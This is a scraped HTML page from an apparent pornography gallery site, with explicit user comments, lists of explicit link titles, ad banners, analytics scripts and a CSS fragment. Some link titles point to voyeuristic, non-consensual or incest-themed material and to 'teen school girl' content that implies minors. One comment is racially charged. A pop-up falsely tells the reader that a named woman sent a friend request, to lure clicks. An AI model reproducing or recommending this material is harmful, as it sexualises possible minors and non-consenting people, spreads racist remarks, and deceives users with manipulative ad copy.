<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-LM9UdmnvBS9Uz7e5)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6756" class="comment-text">
Love seeing her shaved.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Narration</a></span>
<span class="comment-time">12.05.2022 at 04:38</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-wqvZbclPG-3vgAz7)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67120" class="comment-text">
Great job man keep it up.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Forester</a></span>
<span class="comment-time">12.05.2022 at 08:50</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/duchita_juntos_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6713" class="comment-text">
Like to have that ass too.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Embodiment</a></span>
<span class="comment-time">12.05.2022 at 16:13</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0011.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67118" class="comment-text">
He had a nice cock very hot.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Dogly</a></span>
<span class="comment-time">12.05.2022 at 22:19</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia_1.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6717" class="comment-text">
Mmmmmmmmmmm elle est magnifique cette fille merveilleuse fantastique parfaite sublime.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Iotas</a></span>
<span class="comment-time">12.05.2022 at 23:08</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-5myQR2c2oo2DBK-4)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6723" class="comment-text">
Shes the best pupil that ryan has had.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Autovon</a></span>
<span class="comment-time">13.05.2022 at 02:48</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/anal.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6782" class="comment-text">
I need to be throat fucked like that.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Bonk</a></span>
<span class="comment-time">13.05.2022 at 07:59</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/unnamed-10.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67170" class="comment-text">
The future of all white marriages.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Pics</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5204.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/naked-women-in-africa-6428.php">Naked women in africa</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5514.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/real-amateur-bbw-tumblr-6941.php">Real amateur bbw tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5203.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/nude-in-public-images-5065.php">Nude in public images</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5053.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/indian-actress-nip-slip-5504.php">Indian actress nip slip</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1805.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/shiawase-nara-niku-wo-morou-the-animation-571.php">Shiawase nara niku wo morou the animation</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_922.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/wife-bikini-nude-2210.php">Wife bikini nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4814.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/extremely-painful-anal-sex-1225.php">Extremely painful anal sex</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4562.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/tumblrnudes/ben-10-ultimate-alien-x-5920.php">Ben 10 ultimate alien x</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4289.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/tumblr-big-long-nipples-3743.php">Tumblr big long nipples</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4999.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/tumblr-best-selfies-5848.php">Tumblr best selfies</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5566.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/teen-school-girl-nude-2988.php">Teen school girl nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1813.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nelliroono/ally-tate-anal-2696.php">Ally tate anal</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_2005.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/e-hentai-huge-cock-5426.php">E hentai huge cock</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1862.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/how-to-see-my-mom-naked-4290.php">How to see my mom naked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3884.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/old-worn-out-pussy-2642.php">Old worn out pussy</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_860.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/julie-strain-nude-3251.php">Julie strain nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1931.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/make-me-squirt-7277.php">Make me squirt</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4600.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/man-fucks-daughters-friend-238.php">Man fucks daughters friend</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3714.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/the-invisible-woman-nude-378.php">The invisible woman nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5601.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/women-peeing-in-public-videos-804.php">Women peeing in public videos</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/Banner7.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic4.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic6.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/70641.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic56.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/5.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/rewrew/petite-brunette-teen-anal-6246.php">Petite brunette teen anal</a></li><li><a href="https://dialogueondart.org/asianhotties/big-huge-puffy-nipples-3570.php">Big huge puffy nipples</a></li><li><a href="https://dialogueondart.org/mnbnm/2-girls-surprised-by-dick-on-beach-90s-porn-5230.php">2 girls surprised by dick on beach 90s porn</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/amateur-mom-first-anal-2285.php">Amateur mom first anal</a></li><li><a href="https://dialogueondart.org/asianhottiez/lesbian-anal-tongue-fucking-3280.php">Lesbian anal tongue fucking</a></li><li><a href="https://dialogueondart.org/legjob/porn-hub-xxx-video-1802.php">Porn hub xxx video</a></li><li><a href="https://dialogueondart.org/watchitforplot/pictures-of-blaze-from-sonic-7197.php">Pictures of blaze from sonic</a></li><li><a href="https://dialogueondart.org/postyournudewife/hot-latino-guys-tumblr-839.php">Hot latino guys tumblr</a></li><li><a href="https://dialogueondart.org/squirtgifs/priyanka-chopra-ki-sexy-457.php">Priyanka chopra ki sexy</a></li><li><a href="https://dialogueondart.org/mnbnm/60-year-old-beautiful-woman-3916.php">60 year old beautiful woman</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/underworld-evolution-love-scene-105.php">Underworld evolution love scene</a></li><li><a href="https://dialogueondart.org/alka1/real-massage-hidden-camera-7244.php">Real massage hidden camera</a></li><li><a href="https://dialogueondart.org/ravecandids/fat-pussy-in-panties-1159.php">Fat pussy in panties</a></li><li><a href="https://dialogueondart.org/shemaleanal/milf-sucks-teen-cock-3356.php">Milf sucks teen cock</a></li><li><a href="https://dialogueondart.org/analbabe/sanya-malhotra-hot-581.php">Sanya malhotra hot</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/porno-de-jenifer-lopes-2006.php">Porno de jenifer lopes</a></li><li><a href="https://dialogueondart.org/legjob/spencer-neville-nude-4797.php">Spencer neville nude</a></li><li><a href="https://dialogueondart.org/nelliroono/prone-bone-creampie-5913.php">Prone bone creampie</a></li><li><a href="https://dialogueondart.org/bannedstories/daisy-fuentes-nude-pictures-4322.php">Daisy fuentes nude pictures</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/analmandingo/paula-abdul-nipple-slip-952.php">Paula abdul nipple slip</a></li><li><a href="https://dialogueondart.org/asianhotties/latina-abuse-porn-videos-575.php">Latina abuse porn videos</a></li><li><a href="https://dialogueondart.org/asianhotties/big-black-cock-sex-gifs-1447.php">Big black cock sex gifs</a></li><li><a href="https://dialogueondart.org/asiangonewild/tiny-tits-huge-cocks-2453.php">Tiny tits huge cocks</a></li><li><a href="https://dialogueondart.org/nelliroono/bathing-suit-marie-osmond-4129.php">Bathing suit marie osmond</a></li><li><a href="https://dialogueondart.org/postyournudewife/how-to-suck-uncut-dick-4997.php">How to suck uncut dick</a></li><li><a href="https://dialogueondart.org/mnbnm/3d-mom-fucking-son-6841.php">3d mom fucking son</a></li><li><a href="https://dialogueondart.org/squirtgifs/hot-naked-teens-in-high-heels-368.php">Hot naked teens in high heels</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/pictures-of-older-women-in-lingerie-5294.php">Pictures of older women in lingerie</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/tiktok-naked-challenge-6553.php">Tiktok naked challenge</a></li><li><a href="https://dialogueondart.org/povcum/3d-porn-gifs-791.php">3d porn gifs</a></li><li><a href="https://dialogueondart.org/asianhotties/amateur-allure-aidra-fox-2701.php">Amateur allure aidra fox</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/sarah-vandella-footjob-4079.php">Sarah vandella footjob</a></li><li><a href="https://dialogueondart.org/maconmilf/stepmom-gives-son-handjob-4443.php">Stepmom gives son handjob</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/wife-sex-party-video-5197.php">Wife sex party video</a></li><li><a href="https://dialogueondart.org/asianhotties/jessica-biel-sucking-cock-1172.php">Jessica biel sucking cock</a></li><li><a href="https://dialogueondart.org/maconmilf/massage-oil-that-smokes-1509.php">Massage oil that smokes</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/f25c73ebb64c063671158fb4ab5e33dfdba1946d.jpg" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4168.jpg" /><a href="https://dialogueondart.org/veggg/tits-accidentally-fall-out-992.php">Tits accidentally fall out</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3998.jpg" /><a href="https://dialogueondart.org/nakedblackgirls/rance-the-quest-for-hikari-3-780.php">Rance the quest for hikari 3</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3848.jpg" /><a href="https://dialogueondart.org/analmandingo/emily-ratajkowski-treats-mag-6522.php">Emily ratajkowski treats mag</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1687.jpg" /><a href="https://dialogueondart.org/bannedstories/rose-black-planetsuzy-1280.php">Rose black planetsuzy</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5488.jpg" /><a href="https://dialogueondart.org/yeanice/huge-tits-small-waist-tumblr-971.php">Huge tits small waist tumblr</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3478.jpg" /><a href="https://dialogueondart.org/amattuer/nude-home-photos-4768.php">Nude home photos</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4391.jpg" /><a href="https://dialogueondart.org/happyembarrassedgirls/susana-melo-double-anal-6980.php">Susana melo double anal</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5684.jpg" /><a href="https://dialogueondart.org/amattuer/kendra-rowe-naked-6442.php">Kendra rowe naked</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3428.jpg" /><a href="https://dialogueondart.org/squirtgifs/alexis-fawx-kendra-lust-3055.php">Alexis fawx kendra lust</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3909.jpg" /><a href="https://dialogueondart.org/postyournudewife/cum-in-my-tiny-pussy-4186.php">Cum in my tiny pussy</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3584.jpg" /><a href="https://dialogueondart.org/bannedstories/gf-revenge-full-movie-564.php">Gf revenge full movie</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4456.jpg" /><a href="https://dialogueondart.org/beautifulnudegirls/big-dick-in-ass-3935.php">Big dick in ass</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Isabella sent you a friend request 💌</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/all-styles.css
body_size: 8638
content:
@-viewport { width: auto; zoom: 1.0; }*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
BODY {margin: 0px;padding: 0px;font-family: Verdana;font-size: 12px;background-color: #151515;color:#ffffff;}
#main {width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px;}
DIV,BLOCKQUOTE,H1,H2,H3,H4,H5,H6,P {position:relative;margin:0px;padding:0px;}
LI {margin:0px;padding:0px;}
IMG {border:none;max-width:100%;}
A { color:#ffffff; text-decoration:none; }A:hover { color: #fe0000; text-decoration:none; }.group:after, #content-area:after {visibility: hidden;display: block;content: " ";clear: both;height: 0px;}
.show {display:block !important;}
.site {overflow: hidden;margin:0px auto;width:100%;}
#header {width:100%;height:auto;}
#header #logo {width: 170px;height: 90px;}
#header #banner-ad {height:115px;}
#header #banner-ad IFRAME {width:100%;height:100%;border:none;overflow:hidden;}
